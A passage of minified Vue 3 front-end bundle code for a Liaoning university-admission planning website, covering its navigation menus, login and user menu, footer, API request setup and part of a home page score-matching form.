",-1)),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",E,[Object(a["createElementVNode"])("div",T,[Object(a["createElementVNode"])("div",{class:"sub-menu-title",onClick:t[42]||(t[42]=e=>(o.openTab("culturallist",{type:"all"}),o.data.showsub4=!1))},"文化课"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[43]||(t[43]=e=>(o.openTab("culturallist",{type:"语文"}),o.data.showsub4=!1))},"语文"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[44]||(t[44]=e=>(o.openTab("culturallist",{type:"数学"}),o.data.showsub4=!1))},"数学"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[45]||(t[45]=e=>(o.openTab("culturallist",{type:"英语"}),o.data.showsub4=!1))},"英语"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[46]||(t[46]=e=>(o.openTab("culturallist",{type:"物理"}),o.data.showsub4=!1))},"物理"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[47]||(t[47]=e=>(o.openTab("culturallist",{type:"化学"}),o.data.showsub4=!1))},"化学"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[48]||(t[48]=e=>(o.openTab("culturallist",{type:"生物"}),o.data.showsub4=!1))},"生物"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[49]||(t[49]=e=>(o.openTab("culturallist",{type:"历史"}),o.data.showsub4=!1))},"历史"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[50]||(t[50]=e=>(o.openTab("culturallist",{type:"地理"}),o.data.showsub4=!1))},"地理"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[51]||(t[51]=e=>(o.openTab("culturallist",{type:"政治"}),o.data.showsub4=!1))},"政治")]),Object(a["createElementVNode"])("div",B,[t[89]||(t[89]=Object(a["createElementVNode"])("div",{class:"sub-menu-title"},"易课堂",-1)),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[52]||(t[52]=e=>(o.goto("paperbank"),o.data.showsub4=!1))},"易题库"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[53]||(t[53]=e=>(o.goto("jiangzuolist"),o.data.showsub4=!1))},"易讲座"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[54]||(t[54]=e=>(o.goto("newslist"),o.data.showsub4=!1))},"易百科")])],512),[[a["vShow"],o.data.showsub4]])],32),Object(a["createElementVNode"])("div",{class:"menu-item",onMouseover:t[60]||(t[60]=e=>o.data.showsub5=!0),onMouseleave:t[61]||(t[61]=e=>o.data.showsub5=!1)},[t[91]||(t[91]=Object(a["createTextVNode"])(" 服务介绍 ",-1)),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",z,[Object(a["createElementVNode"])("div",I,[Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[57]||(t[57]=e=>(o.goto("ecardintro"),o.data.showsub5=!1))},"易卡通"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[58]||(t[58]=e=>(o.goto("oneOnOne"),o.data.showsub5=!1))},"一对一志愿填报"),Object(a["createElementVNode"])("div",{class:"sub-menu-item",onClick:t[59]||(t[59]=e=>(o.goto("caseshow"),o.data.showsub5=!1))},"成功案例")])],512),[[a["vShow"],o.data.showsub5]])],32),Object(a["createElementVNode"])("div",{class:"menu-item",onClick:t[62]||(t[62]=e=>o.goto("teacherlist"))}," 名师团队 ")]),o.data.is_login?(Object(a["openBlock"])(),Object(a["createElementBlock"])("div",{key:0,class:"userinfo",onMouseover:t[68]||(t[68]=e=>o.data.show_user_opration=!0),onMouseleave:t[69]||(t[69]=e=>o.data.show_user_opration=!1)},[Object(a["createElementVNode"])("div",S,[Object(a["createVNode"])(K,{gutter:0,class:"avatar_name",onClick:t[63]||(t[63]=e=>o.goto("userinfo"))},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(J,{span:3,offset:0,class:"avatar"},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(G,{icon:"Avatar",src:o.data.avatar_src,size:25},null,8,["src"])]),_:1}),Object(a["createVNode"])(J,{span:2,offset:0,class:"vip"},{default:Object(a["withCtx"])(()=>[2==o.data.userInfo.UserType?(Object(a["openBlock"])(),Object(a["createBlock"])(W,{key:0,style:{width:"12px",height:"12px"},src:c("07df"),fit:"fill"},null,8,["src"])):Object(a["createCommentVNode"])("",!0)]),_:1}),Object(a["createVNode"])(J,{span:18,offset:0,class:"name"},{default:Object(a["withCtx"])(()=>[Object(a["createTextVNode"])(Object(a["toDisplayString"])(o.data.user_name),1)]),_:1})]),_:1}),Object(a["withDirectives"])(Object(a["createElementVNode"])("div",M,[Object(a["createVNode"])(K,{gutter:20},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(J,{span:22,offset:1,class:"opration-item",onClick:t[64]||(t[64]=e=>o.goto("userinfo"))},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(U,{size:14},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(X)]),_:1}),t[92]||(t[92]=Object(a["createTextVNode"])(" 个人资料 ",-1))]),_:1}),Object(a["createVNode"])(J,{span:22,offset:1,class:"opration-item",onClick:t[65]||(t[65]=e=>o.goto("modifypassword"))},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(U,{size:14},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(Y)]),_:1}),t[93]||(t[93]=Object(a["createTextVNode"])(" 修改密码 ",-1))]),_:1}),Object(a["createVNode"])(J,{span:22,offset:1,class:"opration-item",onClick:t[66]||(t[66]=e=>o.goto("mytablelist"))},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(U,{size:14},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(Z)]),_:1}),t[94]||(t[94]=Object(a["createTextVNode"])(" 我的志愿表 ",-1))]),_:1}),Object(a["createVNode"])(J,{span:22,offset:1,class:"opration-item",onClick:t[67]||(t[67]=e=>o.quit())},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(U,{size:14},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(ee)]),_:1}),t[95]||(t[95]=Object(a["createTextVNode"])(" 退出 ",-1))]),_:1})]),_:1})],512),[[a["vShow"],o.data.show_user_opration]])])],32)):(Object(a["openBlock"])(),Object(a["createElementBlock"])("div",P,[Object(a["createElementVNode"])("div",{class:"login",onClick:t[70]||(t[70]=e=>o.goto("Login"))},"登录"),t[96]||(t[96]=Object(a["createElementVNode"])("div",null,"|",-1)),Object(a["createElementVNode"])("div",{class:"register",onClick:t[71]||(t[71]=e=>o.goto("register"))},"注册")]))])]),_:1})])}var L=c("5d2d"),U=c("3ef4"),R=c("6c02"),A=(c("d07d"),{name:"EHeader",props:{},setup(e){const{appContext:{config:{globalProperties:t}}}=Object(a["getCurrentInstance"])(),c=(Object(R["d"])(),Object(R["e"])()),n=new L["a"],o=Object(a["inject"])("User");let s=Object(a["reactive"])({showsub:!1,showsub2:!1,showsub3:!1,showsub4:!1,showsub5:!1,showthird1:!1,showthird2:!1,cutdownText:"",userInfo:[],user_name:"易卡通用户",is_login:!1,show_user_opration:!1,avatar_src:"",keyword:"",showeyeLogo:!1});const l=e=>{t.$router.push({name:e})},i=(e,c)=>{let a=t.$router.resolve({name:e,params:c});window.open(a.href,"_blank")},d=()=>{let e=s.keyword,t=c.resolve({name:"search",params:{keyword:e}});window.open(t.href,"_blank")},r=async()=>{const{data:e}=await t.$http.post("Data/get_cutdown_content");s.cutdownText=e.data},b=async()=>{const{data:e}=await t.$http.post("Data/get_showEyelogo_flag");s.showeyeLogo=e.data},u=async e=>{let c=n.getItem("userInfo");if(0!=c){const{data:a}=await t.$http.post("Data/user_has_yzyassess",{userid:c.value.UserID});console.log(a.data),"no userid"!=a.data&&"no assess"!=a.data?(Object(U["a"])({message:"您已经做过测评了，正在跳转测评结果！",type:"success"}),setTimeout(()=>"xuanke"==e?void t.$router.push({name:"yzyassess",params:{isXuanke:"xuanke"}}):void t.$router.push({name:"yzyassess"}),2e3)):t.$router.push({name:"yzyassessQuestion"})}else t.$router.push({name:"yzyassessQuestion"})},h=()=>{n.removeItem("userInfo"),o.value=[],Object(U["a"])({message:"退出成功！",type:"success"}),setTimeout(()=>{c.push({name:"Home"})},1500)};Object(a["onMounted"])(()=>{r(),b()}),Object(a["watch"])(()=>o,(e,t)=>{let c=n.getItem("userInfo");0!=c?(s.is_login=!0,""!=c.value.user_data.UserName&&void 0!=c.value.user_data.UserName&&null!=c.value.user_data.UserName&&(s.user_name=c.value.user_data.UserName),s.userInfo=c.value,null!=c.value.avatar&&""!=c.value.avatar&&void 0!=c.value.avatar&&null!=c.value.user_data.UserName&&(s.avatar_src=c.value.avatar)):s.is_login=!1},{deep:!0,immediate:!0});const m=()=>{window.location.href="http://oldweb.gaokaoer.cn"};return{goto:l,data:s,input:Object(a["ref"])(""),search:d,openTab:i,quit:h,gotoCeping:u,back_last_version:m}}}),q=(c("53d1"),c("6b0d")),F=c.n(q);const $=F()(A,[["render",D]]);var Q=$,H=c("8d43"),G=c.n(H),J=c("0338"),W=c.n(J),K=c("a59b"),X=c.n(K),Y=c("5ce8"),Z=c.n(Y);const ee={id:"bottom"},te={class:"up"},ce={class:"left"},ae={class:"guide-block"},ne={class:"guide-block"},oe={class:"guide-block"},se={class:"down"},le={class:"fuwulist"},ie={class:"copyright"},de={class:"beian"},re={href:"https://beian.miit.gov.cn/#/Integrated/index",target:"_blank"};function be(e,t,c,n,o,s){return Object(a["openBlock"])(),Object(a["createElementBlock"])("div",null,[t[19]||(t[19]=Object(a["createStaticVNode"])('<div class="links" data-v-0cad5c16><div class="section" data-v-0cad5c16><div class="home-title" data-v-0cad5c16>友情链接</div><div class="home-item" data-v-0cad5c16><div data-v-0cad5c16><a href="https://gaokao.chsi.com.cn" title="阳光高考" target="_blank" data-v-0cad5c16>阳光高考</a></div><div data-v-0cad5c16><a href="http://www.lnzsks.com" title="辽宁招生考试之窗" target="_blank" data-v-0cad5c16>辽宁招生考试之窗</a></div><div data-v-0cad5c16><a href="http://www.eye024.com/index.html?s=gaokao" title="辽宁爱尔眼科医院" target="_blank" data-v-0cad5c16>辽宁爱尔眼科医院</a></div></div></div></div>',1)),Object(a["createElementVNode"])("div",ee,[Object(a["createElementVNode"])("div",te,[Object(a["createElementVNode"])("div",ce,[Object(a["createElementVNode"])("div",ae,[t[11]||(t[11]=Object(a["createElementVNode"])("div",{class:"title"},"新手指南",-1)),Object(a["createElementVNode"])("div",{class:"item",onClick:t[0]||(t[0]=e=>n.goto("register"))},"新用户注册"),Object(a["createElementVNode"])("div",{class:"item",onClick:t[1]||(t[1]=e=>n.goto("forgetPassWord"))},"登录密码找回"),Object(a["createElementVNode"])("div",{class:"item",onClick:t[2]||(t[2]=e=>n.goto("howtouse"))},"易卡通使用教程")]),Object(a["createElementVNode"])("div",ne,[t[12]||(t[12]=Object(a["createElementVNode"])("div",{class:"title"},"在线购买",-1)),Object(a["createElementVNode"])("div",{class:"item",onClick:t[3]||(t[3]=e=>n.goto("ecardintro"))},"购买易卡通"),Object(a["createElementVNode"])("div",{class:"item",onClick:t[4]||(t[4]=e=>n.goto("howtouse"))},"付款后如何使用")]),Object(a["createElementVNode"])("div",oe,[t[13]||(t[13]=Object(a["createElementVNode"])("div",{class:"title"},"核心功能",-1)),Object(a["createElementVNode"])("div",{class:"item",onClick:t[5]||(t[5]=e=>n.goto("CepingList"))},"测评"),Object(a["createElementVNode"])("div",{class:"item",onClick:t[6]||(t[6]=e=>n.goto("SchoolList"))},"院校库"),Object(a["createElementVNode"])("div",{class:"item",onClick:t[7]||(t[7]=e=>n.goto("MajorList"))},"专业库")]),t[14]||(t[14]=Object(a["createStaticVNode"])('<div class="guide-block" data-v-0cad5c16><div class="title" data-v-0cad5c16>公众号</div><img src="'+G.a+'" alt="" data-v-0cad5c16><div class="img-intro" style="margin-left:-23px;" data-v-0cad5c16>易尚优学辽宁升学规划平台</div></div><div class="guide-block" data-v-0cad5c16><div class="title" data-v-0cad5c16>小程序</div><img src="'+W.a+'" alt="" data-v-0cad5c16><div class="img-intro" style="margin-left:5px;" data-v-0cad5c16>打开微信扫一扫</div></div><div class="guide-block" data-v-0cad5c16><div class="title" data-v-0cad5c16>微信群</div><img src="'+X.a+'" alt="" data-v-0cad5c16><div class="img-intro" style="margin-left:5px;" data-v-0cad5c16>打开微信扫一扫</div><div class="img-intro" data-v-0cad5c16>每周一次群内讲座</div></div>',3))]),t[15]||(t[15]=Object(a["createStaticVNode"])('<div class="right" data-v-0cad5c16><div class="phone" data-v-0cad5c16>400-024-0688</div><div class="text" data-v-0cad5c16>易志愿竭诚为您服务</div><div class="text" data-v-0cad5c16>周一至周六 08:30-17:00</div><div class="text" data-v-0cad5c16>节假日不休</div></div>',1))]),Object(a["createElementVNode"])("div",se,[Object(a["createElementVNode"])("div",le,[Object(a["createElementVNode"])("div",{class:"fuwuitem right-border",onClick:t[8]||(t[8]=e=>n.goto("aboutus"))},"关于易志愿"),Object(a["createElementVNode"])("div",{class:"fuwuitem right-border",onClick:t[9]||(t[9]=e=>n.goto("investment"))},"合作联系"),Object(a["createElementVNode"])("div",{class:"fuwuitem",onClick:t[10]||(t[10]=e=>n.goto("investment"))},"教师合作")]),Object(a["createElementVNode"])("div",ie,[t[16]||(t[16]=Object(a["createTextVNode"])("版权所有 © 1998-2024 沈阳易尚优学信息咨询有限公司 ",-1)),t[17]||(t[17]=Object(a["createElementVNode"])("span",{class:"beian"},[Object(a["createElementVNode"])("img",{style:{width:"15px",height:"15px"},src:Z.a}),Object(a["createTextVNode"])(),Object(a["createElementVNode"])("a",{href:"https://beian.mps.gov.cn/#/query/webSearch?code=21010202000724",target:"_blank"},"辽公网安备21010202000724号")],-1)),t[18]||(t[18]=Object(a["createTextVNode"])()),Object(a["createElementVNode"])("span",de,[Object(a["createElementVNode"])("a",re,Object(a["toDisplayString"])(e.beianhao),1)])])])])])}var ue={name:"EBottom",props:{},setup(e){const{appContext:{config:{globalProperties:t}}}=Object(a["getCurrentInstance"])(),c=(Object(R["d"])(),Object(R["e"])());let n=Object(a["reactive"])({beianhao:""});Object(a["ref"])("");const o=e=>{c.push({name:e})},s=async()=>{const{data:e}=await t.$http.post("Data/get_cutdown_content");n.cutdownText=e.data};return Object(a["onMounted"])(()=>{s();let e=window.location.hostname;e.includes("gaokaoer.cn")?n.beianhao="辽ICP备16018895号-1":e.includes("lngkzy.cn")&&(n.beianhao="辽ICP备16018895号-2")}),{goto:o,...Object(a["toRefs"])(n)}}};c("0200");const he=F()(ue,[["render",be],["__scopeId","data-v-0cad5c16"]]);var me=he,pe={name:"App",components:{EHeader:Q,EBottom:me},setup(){}};c("945c");const je=F()(pe,[["render",n],["__scopeId","data-v-027601c7"]]);var Oe=je,fe=c("a18c"),ke=c("bc3a"),ge=c.n(ke),we=c("c3a1"),Ne=(c("7437"),c("c848")),Ve=c("c1a0"),xe=c("5502"),ve={saveUserName(e,t){e.username=t},saveCartCount(e,t){e.cartCount=t}},Ce={saveUserName(e,t){e.commit("saveUserName",t)},saveCartCount(e,t){e.commit("saveCartCount",t)}};const ye={username:"",cartCount:0};var _e=Object(xe["a"])({state:ye,mutations:ve,actions:Ce}),Ee=c("a468"),Te=c("7c28");c("4213");let Be=new L["a"];const ze=Object(a["createApp"])(Oe);ze.config.globalProperties.$http=ge.a,ze.config.globalProperties.$router=fe["a"],ze.provide("User",Object(a["ref"])([])),ze.use(fe["a"]).use(_e).use(we["a"],{size:"small",locale:Ve["a"]}).use(Ee["a"],{loading:c("81a5"),error:c("81a5")}).use(Te["a"]),Object.keys(Ne).forEach((function(e){ze.component(Ne[e].name,Ne[e])})),ge.a.defaults.timeout=5e4,ge.a.defaults.baseURL="https://api.lnyzy.gaokaoer.cn/",ge.a.interceptors.request.use(e=>{let t=Be.getItem("userInfo");return e.headers["Content-Type"]="application/json",t&&(e.headers.token=t.value.token,e.headers.uid=t.value.ID),e},e=>Promise.reject(e)),ge.a.interceptors.response.use(e=>701==e.data.code?(Be.removeItem("userInfo"),U["a"].error("您已经在其他浏览器或者其他设备上登录，请重新登录"),void setTimeout(()=>{window.location.href="/login"},2e3)):e,e=>{}),ze.mount("#app")},"5ce8":function(e,t,c){e.exports=c.p+"img/gonganbeian.58f55c5c.png"},"5d2d":function(e,t,c){"use strict";c.d(t,"a",(function(){return a}));class a{constructor(e){this.name=e}setItem(e){let t={key:"",value:"",expires:"",startTime:(new Date).getTime()},c={};Object.assign(c,t,e),c.expires||(c.expires=864e5),localStorage.setItem(c.key,JSON.stringify(c))}getItem(e){let t=JSON.parse(localStorage.getItem(e));if(!t)return!1;let c=(new Date).getTime();return c-t.startTime>=t.expires?(localStorage.removeItem(e),!1):t}removeItem(e){localStorage.removeItem(e)}clear(){localStorage.clear()}}},"5e0e":function(e,t,c){e.exports=c.p+"img/weixinpay高二.df0999ff.png"},"6e54":function(e,t,c){"use strict";c("3f58")},"7c75":function(e,t,c){e.exports=c.p+"img/eyelogo.0cbf8842.png"},"81a5":function(e,t,c){e.exports=c.p+"img/logo.9308a9ab.png"},"8d43":function(e,t,c){e.exports=c.p+"img/qrcode_for_gh_267f0e36f3ac_258.14736234.jpg"},"945c":function(e,t,c){"use strict";c("9fca")},"9fca":function(e,t,c){},a18c:function(e,t,c){"use strict";var a=c("6c02"),n=c("7a23");const o={class:"home"},s={class:"banner"},l=["src"],i={class:"baokao"},d={class:"container"},r={class:"tool-bar"},b=["onClick"],u={class:"btn-img"},h=["src"],m={class:"btn-name"},p={style:{"padding-right":"35px"}},j={class:"ykt-item-img"},O=["src"],f={class:"ykt-item-intro"},k={class:"ykt-item-title"},g={class:"ykt-item-teacher"},w={style:{"padding-right":"35px"}},N=["src"],V=["src"],x=["src"],v=["src"],C=["src"],y={class:"level",style:{height:"10px","line-height":"10px",padding:"3px","margin-top":"8px"}},_={class:"card-item"},E={class:"card-item"},T={class:"card-item"},B={style:{color:"#ff6600"}},z={style:{border:"2px solid #ff6600",width:"150px",height:"150px"}},I=["src"],S={class:"dialog-footer"};function M(e,t,c,a,M,P){const D=Object(n["resolveComponent"])("el-carousel-item"),L=Object(n["resolveComponent"])("el-carousel"),U=Object(n["resolveComponent"])("el-col"),R=Object(n["resolveComponent"])("el-row"),A=Object(n["resolveComponent"])("el-input"),q=Object(n["resolveComponent"])("el-radio"),F=Object(n["resolveComponent"])("el-radio-group"),$=Object(n["resolveComponent"])("el-checkbox"),Q=Object(n["resolveComponent"])("el-checkbox-group"),H=Object(n["resolveComponent"])("el-button"),G=Object(n["resolveComponent"])("BlockTitle"),J=Object(n["resolveComponent"])("el-dialog");return Object(n["openBlock"])(),Object(n["createElementBlock"])("div",o,[Object(n["createElementVNode"])("div",s,[e.bannerList.length>0?(Object(n["openBlock"])(),Object(n["createBlock"])(L,{key:0,interval:3e3,arrow:"hover"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.bannerList,(e,t)=>(Object(n["openBlock"])(),Object(n["createBlock"])(D,{key:t,class:Object(n["normalizeClass"])([""==e.url?"":"pointer"]),onClick:t=>a.visitUrl(e.url,e.isoutlink)},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("img",{src:e.image,alt:""},null,8,l)]),_:2},1032,["class","onClick"]))),128))]),_:1})):Object(n["createCommentVNode"])("",!0),Object(n["createElementVNode"])("div",i,[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:18,class:"pipei-title"},{default:Object(n["withCtx"])(()=>[...t[34]||(t[34]=[Object(n["createTextVNode"])("快速匹配",-1)])]),_:1}),Object(n["createVNode"])(U,{span:6,class:"sub-title"},{default:Object(n["withCtx"])(()=>[...t[35]||(t[35]=[Object(n["createTextVNode"])("辽宁",-1)])]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"margin-top":"20px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,style:{height:"30px","line-height":"30px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:5,class:"sub-title"},{default:Object(n["withCtx"])(()=>[...t[36]||(t[36]=[Object(n["createTextVNode"])("成绩",-1)])]),_:1}),Object(n["createVNode"])(U,{span:18},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(A,{modelValue:e.yugufen,"onUpdate:modelValue":t[0]||(t[0]=t=>e.yugufen=t),placeholder:"请输入查询成绩",size:"default"},{append:Object(n["withCtx"])(()=>[...t[37]||(t[37]=[Object(n["createTextVNode"])("分",-1)])]),_:1},8,["modelValue"])]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"margin-top":"10px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,style:{height:"30px","line-height":"30px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:5,class:"sub-title",style:{"margin-top":"5px"}},{default:Object(n["withCtx"])(()=>[...t[38]||(t[38]=[Object(n["createTextVNode"])("首选科目",-1)])]),_:1}),Object(n["createVNode"])(U,{span:18},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(F,{modelValue:e.checkedFirstChoice,"onUpdate:modelValue":t[1]||(t[1]=t=>e.checkedFirstChoice=t)},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(q,{label:"物理",size:"large"},{default:Object(n["withCtx"])(()=>[...t[39]||(t[39]=[Object(n["createTextVNode"])("物理",-1)])]),_:1}),Object(n["createVNode"])(q,{label:"历史",size:"large"},{default:Object(n["withCtx"])(()=>[...t[40]||(t[40]=[Object(n["createTextVNode"])("历史",-1)])]),_:1})]),_:1},8,["modelValue"])]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"margin-top":"10px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,style:{height:"30px","line-height":"30px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:5,class:"sub-title"},{default:Object(n["withCtx"])(()=>[...t[41]||(t[41]=[Object(n["createTextVNode"])("再选科目",-1)])]),_:1}),Object(n["createVNode"])(U,{span:18,style:{"margin-top":"3px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(Q,{modelValue:e.checkedSecondChoice,"onUpdate:modelValue":t[2]||(t[2]=t=>e.checkedSecondChoice=t),min:1,max:2},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.secondChoiceList,e=>(Object(n["openBlock"])(),Object(n["createBlock"])($,{key:e,label:e,style:{"margin-right":"5px"}},{default:Object(n["withCtx"])(()=>[Object(n["createTextVNode"])(Object(n["toDisplayString"])(e),1)]),_:2},1032,["label"]))),128))]),_:1},8,["modelValue"])]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,style:{"margin-top":"10px"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(H,{type:"warning",size:"default",onClick:t[3]||(t[3]=e=>a.gotoMatch("major"))},{default:Object(n["withCtx"])(()=>[...t[42]||(t[42]=[Object(n["createTextVNode"])("专业匹配",-1)])]),_:1}),Object(n["createVNode"])(H,{type:"danger",size:"default",onClick:t[4]||(t[4]=e=>a.gotoMatch("school"))},{default:Object(n["withCtx"])(()=>[...t[43]||(t[43]=[Object(n["createTextVNode"])("院校匹配",-1)])]),_:1}),Object(n["createVNode"])(H,{type:"primary",size:"default",onClick:t[5]||(t[5]=e=>a.gotoPage("oneOnOne"))},{default:Object(n["withCtx"])(()=>[...t[44]||(t[44]=[Object(n["createTextVNode"])("填报指导",-1)])]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,class:"intro"},{default:Object(n["withCtx"])(()=>[...t[45]||(t[45]=[Object(n["createTextVNode"])(" 已帮助 ",-1),Object(n["createElementVNode"])("span",{style:{color:"#53a6f0","font-size":"15px","font-weight":"600"}},"213720",-1),Object(n["createTextVNode"])(" 人考上理想大学 ",-1)])]),_:1})]),_:1})])]),Object(n["createElementVNode"])("div",d,[Object(n["createElementVNode"])("div",r,[Object(n["createVNode"])(G,{title:"高考工具箱",showMore:!1}),Object(n["createVNode"])(R,{gutter:30,class:"tool-btn-list",justify:"center"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.toolBtnList,(e,t)=>(Object(n["openBlock"])(),Object(n["createElementBlock"])("div",{class:"tool-btn",key:e.btnName,onClick:t=>a.gotoPage(e.pageName)},[Object(n["createElementVNode"])("div",u,[Object(n["createElementVNode"])("img",{src:e.imgUrl,alt:""},null,8,h)]),Object(n["createElementVNode"])("div",m,Object(n["toDisplayString"])(e.btnName),1)],8,b))),128))]),_:1})]),Object(n["createVNode"])(R,{gutter:20,class:"main"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:18,class:"left-content",align:"top"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:20},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:24,class:"moni"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(G,{title:"模拟填报",showMore:!1,onGetMoreInfo:t[6]||(t[6]=e=>a.gotoPage(""))}),Object(n["createVNode"])(U,{span:24,class:"tip-img"},{default:Object(n["withCtx"])(()=>[...t[46]||(t[46]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/yidao.jpg",alt:"",style:{width:"100%"}},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:24,style:{width:"100%"}},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(R,{gutter:10,class:"step-list",justify:"space-around"},{default:Object(n["withCtx"])(()=>[Object(n["createVNode"])(U,{span:4,class:"step",onClick:t[7]||(t[7]=e=>a.gotoPage("assessUserInfo"))},{default:Object(n["withCtx"])(()=>[...t[47]||(t[47]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/step1.png",alt:""},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:4,class:"step",onClick:t[8]||(t[8]=e=>a.gotoPage("assessUserIntention"))},{default:Object(n["withCtx"])(()=>[...t[48]||(t[48]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/step2.png",alt:""},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:4,class:"step",onClick:t[9]||(t[9]=e=>a.gotoPage("yzyassessQuestion"))},{default:Object(n["withCtx"])(()=>[...t[49]||(t[49]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/step3.png",alt:""},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:4,class:"step",onClick:t[10]||(t[10]=e=>a.gotoPage("recommendMajors"))},{default:Object(n["withCtx"])(()=>[...t[50]||(t[50]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/step4.png",alt:""},null,-1)])]),_:1}),Object(n["createVNode"])(U,{span:4,class:"step",onClick:t[11]||(t[11]=e=>a.gotoPage("table"))},{default:Object(n["withCtx"])(()=>[...t[51]||(t[51]=[Object(n["createElementVNode"])("img",{src:"https://ezy-new-images.oss-cn-hangzhou.aliyuncs.com/web/step5.png",alt:""},null,-1)])]),_:1})]),_:1})]),_:1})]),_:1}),Object(n["createVNode"])(U,{span:24,class:"ykt"},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("div",p,[Object(n["createVNode"])(G,{title:"专家讲座",showMore:!0,onGetMoreInfo:t[12]||(t[12]=e=>a.gotoPage("jiangzuolist"))})]),Object(n["createVNode"])(R,{gutter:10,class:"ykt-list",justify:"space-between"},{default:Object(n["withCtx"])(()=>[(Object(n["openBlock"])(!0),Object(n["createElementBlock"])(n["Fragment"],null,Object(n["renderList"])(e.videoList,(e,t)=>(Object(n["openBlock"])(),Object(n["createBlock"])(U,{span:6,class:"ykt-item",align:"top",key:e.id,onClick:t=>a.playVideo(e.ID,e.TeacherID)},{default:Object(n["withCtx"])(()=>[Object(n["createElementVNode"])("div",j,[Object(n["createElementVNode"])("img",{src:e.VideoImg,alt:""},null,8,O)]),Object(n["createElementVNode"])("div",f,[Object(n["createElementVNode"])("div",k,Object(n["toDisplayString"])(e.VideoName),1),Object(n["createElementVNode"])("div",g,"主讲教师: 